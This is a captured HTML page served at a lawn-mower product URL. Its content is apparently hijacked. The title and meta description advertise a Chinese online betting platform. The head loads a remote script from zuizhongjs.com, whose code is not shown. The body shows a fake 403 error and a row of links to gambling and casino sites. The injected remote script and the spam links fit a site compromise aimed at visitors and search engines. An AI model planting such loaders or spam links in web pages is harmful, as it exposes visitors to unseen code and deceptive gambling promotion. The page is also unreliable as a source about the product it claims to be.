

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sale-motors.com/products/Toro-TimeCutter-SS3225-%2832%22%29-452cc-Zero-Turn-Lawn-Mower.html
body_size: 1494
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>拼搏在线官方网站_拼搏（中国）</title>
<meta content="拼搏在线官方网站,拼搏（中国）,拼搏在线官方网站" name="keywords"/>
<meta content="拼搏在线官方网站【综合体育、官方网站、体验平台、拼搏（中国）注册、最新网址、官网入口、APP下载】是经市科委认定的上海市高新技术企业，公司成立于2007年10月18日，注册地址：上海市金山区漕泾镇致富路11号4幢255室，注册资金： 515万元。经营范围：机电设备及配件生产加工，五金工具，化工原料及产品（除危险化学品、监控化学品、烟花爆竹、民用爆炸物品、易制毒化学品）" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/7/ky1.js" type="text/javascript"></script>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;} 
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;} 
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>服务器错误</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>403 - 禁止访问: 访问被拒绝。</h2>
<h3>您无权使用所提供的凭据查看此目录或页面。</h3>
</fieldset></div>
</div>
<div class="link">
<a href="http://www.rebfs.com">众博·官方版网站登录入口</a> | <a href="http://www.jtqsng.com">九游官网</a> | <a href="http://www.budgetastro.com">华球网页版</a> | <a href="http://www.via-med.com">米乐官网</a> | <a href="http://www.royallandscapingservice.com">开云集团中国有限公司官网</a> | <a href="http://www.osteopathe-plaisir.com">开云手机网页入口</a> | <a href="http://www.zzqtch.com">华体篮球</a> | <a href="http://www.gltzd.com">世界杯官方网页版</a> | <a href="http://www.wzjtaqjy.com">MILAN.COM-米兰（中国）</a> | 
</div>
</body>
</html>
